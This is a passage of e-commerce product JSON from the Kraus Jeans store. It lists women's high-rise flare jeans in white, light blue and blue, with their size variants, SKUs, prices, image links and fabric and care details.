fade.\u003c\/li\u003e","published_at":"2026-01-21T17:54:38+05:30","created_at":"2026-01-21T17:10:53+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2167","LFA-2167 WHITE","NEO","New In","WHITE"],"price":219500,"price_min":219500,"price_max":219500,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":47269964349698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747549152","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47269964382466,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747549169","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47269964415234,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747549176","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47269964448002,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747549183","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47269964480770,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747549190","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47269964513538,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747549206","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47269964546306,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747549213","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47269964579074,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747549220","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":219500,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_b5baffc3-6c2a-43d2-8d73-5b2f52721e42.jpg?v=1768998279","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_08af1dce-4b9e-409f-9b2a-ce5459da8905.jpg?v=1768998279","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_f914ee0b-c544-4246-8af0-d6bfcd3358c8.jpg?v=1768998279","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_595ecc98-0353-4bbf-a195-26e7ff2c3df1.jpg?v=1768998279","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_e8a0b65f-d53e-4ade-88d1-ec3d05870beb.jpg?v=1768998279","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4457313c-0e7e-4067-bf19-4ddd2645f429.jpg?v=1768998279","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_a216049d-e933-48b8-b1f4-1c0a49806ab6.jpg?v=1768998279","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_bee1db22-86be-4009-99ab-c4bf17ca02fb.jpg?v=1768998279"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_b5baffc3-6c2a-43d2-8d73-5b2f52721e42.jpg?v=1768998279","options":["Size"],"media":[{"alt":null,"id":37061626396930,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_b5baffc3-6c2a-43d2-8d73-5b2f52721e42.jpg?v=1768998279"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_b5baffc3-6c2a-43d2-8d73-5b2f52721e42.jpg?v=1768998279","width":1080},{"alt":null,"id":37061626429698,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_08af1dce-4b9e-409f-9b2a-ce5459da8905.jpg?v=1768998279"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_08af1dce-4b9e-409f-9b2a-ce5459da8905.jpg?v=1768998279","width":1080},{"alt":null,"id":37061626528002,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_f914ee0b-c544-4246-8af0-d6bfcd3358c8.jpg?v=1768998279"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_f914ee0b-c544-4246-8af0-d6bfcd3358c8.jpg?v=1768998279","width":1080},{"alt":null,"id":37061626364162,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_595ecc98-0353-4bbf-a195-26e7ff2c3df1.jpg?v=1768998279"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_595ecc98-0353-4bbf-a195-26e7ff2c3df1.jpg?v=1768998279","width":1080},{"alt":null,"id":37061626560770,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_e8a0b65f-d53e-4ade-88d1-ec3d05870beb.jpg?v=1768998279"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_e8a0b65f-d53e-4ade-88d1-ec3d05870beb.jpg?v=1768998279","width":1080},{"alt":null,"id":37061626495234,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4457313c-0e7e-4067-bf19-4ddd2645f429.jpg?v=1768998279"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4457313c-0e7e-4067-bf19-4ddd2645f429.jpg?v=1768998279","width":1080},{"alt":null,"id":37061626593538,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_a216049d-e933-48b8-b1f4-1c0a49806ab6.jpg?v=1768998279"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_a216049d-e933-48b8-b1f4-1c0a49806ab6.jpg?v=1768998279","width":1080},{"alt":null,"id":37061626462466,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_bee1db22-86be-4009-99ab-c4bf17ca02fb.jpg?v=1768998279"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_bee1db22-86be-4009-99ab-c4bf17ca02fb.jpg?v=1768998279","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2167\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWHITE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON + 13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e"},{"id":9250189312258,"title":"Women Light Blue High-Rise Flare Jeans","handle":"women-light-blue-high-rise-flare-jeans-lfa-2184-light-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2184\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLIGHT BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e92% COTTON + 6% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e","published_at":"2026-01-20T12:46:12+05:30","created_at":"2025-12-30T17:32:26+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2184","LFA-2184 LIGHT BLUE","NEO","New In"],"price":229500,"price_min":229500,"price_max":229500,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":47176361115906,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747538385","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361148674,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747538392","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361181442,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747538408","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361214210,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747538415","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361246978,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747538422","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361279746,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747538439","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361312514,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747538446","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361345282,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747538453","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_865b556d-a311-4e66-96f9-be6288752a54.jpg?v=1768892930","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_2cac6d5f-be86-4658-b2e2-759654080739.jpg?v=1768893398","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3ba56d33-0696-4c7a-a220-bbb4e3b32601.jpg?v=1768893398","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_f11dc76f-879a-4aa9-b5e8-60597cf2af88.jpg?v=1768893398","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f8427da6-d335-4789-a8e8-9a94ed55b7ac.jpg?v=1768893398","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_3b87b7b6-fd80-4346-a60a-8b3bdd043bbb.jpg?v=1768893398","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_a217f531-cfbe-48e4-847a-62f2df068621.jpg?v=1768893398","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c08a2bb0-5c5d-4f48-afec-21a9fa1dbd36.jpg?v=1768893398"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_865b556d-a311-4e66-96f9-be6288752a54.jpg?v=1768892930","options":["Size"],"media":[{"alt":null,"id":37053282844930,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_865b556d-a311-4e66-96f9-be6288752a54.jpg?v=1768892930"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_865b556d-a311-4e66-96f9-be6288752a54.jpg?v=1768892930","width":1080},{"alt":null,"id":37053282877698,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_2cac6d5f-be86-4658-b2e2-759654080739.jpg?v=1768893398"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_2cac6d5f-be86-4658-b2e2-759654080739.jpg?v=1768893398","width":1080},{"alt":null,"id":37053282976002,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3ba56d33-0696-4c7a-a220-bbb4e3b32601.jpg?v=1768893398"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3ba56d33-0696-4c7a-a220-bbb4e3b32601.jpg?v=1768893398","width":1080},{"alt":null,"id":37053283074306,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_f11dc76f-879a-4aa9-b5e8-60597cf2af88.jpg?v=1768893398"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_f11dc76f-879a-4aa9-b5e8-60597cf2af88.jpg?v=1768893398","width":1080},{"alt":null,"id":37053283008770,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f8427da6-d335-4789-a8e8-9a94ed55b7ac.jpg?v=1768893398"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f8427da6-d335-4789-a8e8-9a94ed55b7ac.jpg?v=1768893398","width":1080},{"alt":null,"id":37053282943234,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_3b87b7b6-fd80-4346-a60a-8b3bdd043bbb.jpg?v=1768893398"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_3b87b7b6-fd80-4346-a60a-8b3bdd043bbb.jpg?v=1768893398","width":1080},{"alt":null,"id":37053283041538,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_a217f531-cfbe-48e4-847a-62f2df068621.jpg?v=1768893398"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_a217f531-cfbe-48e4-847a-62f2df068621.jpg?v=1768893398","width":1080},{"alt":null,"id":37053282910466,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c08a2bb0-5c5d-4f48-afec-21a9fa1dbd36.jpg?v=1768893398"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c08a2bb0-5c5d-4f48-afec-21a9fa1dbd36.jpg?v=1768893398","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2184\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLIGHT BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e92% COTTON + 6% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e"},{"id":9250189181186,"title":"Women Blue High-Rise Flare Jeans","handle":"women-blue-high-rise-flare-jeans-lfa-2169-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2169\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e83% COTTON + 15% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e","published_at":"2026-01-20T11:03:03+05:30","created_at":"2025-12-30T17:32:20+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2169","LFA-2169 BLUE","NEO","New In"],"price":239500,"price_min":239500,"price_max":239500,"available":true,"price_varies":false,"compare_at_price":239500,"compare_at_price_min":239500,"compare_at_price_max":239500,"compare_at_price_varies":false,"variants":[{"id":47176360067330,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747538064","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":239500,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360100098,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747538071","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":239500,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360132866,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747538088","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":239500,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360165634,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747538095","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":239500,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360198402,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747538101","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":239500,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360231170,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747538118","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":239500,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360263938,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747538125","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":239500,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360296706,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747538132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 